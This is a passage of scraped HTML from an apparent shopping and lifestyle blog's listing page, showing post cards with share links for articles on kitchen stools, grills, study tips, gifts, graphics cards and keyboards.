				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

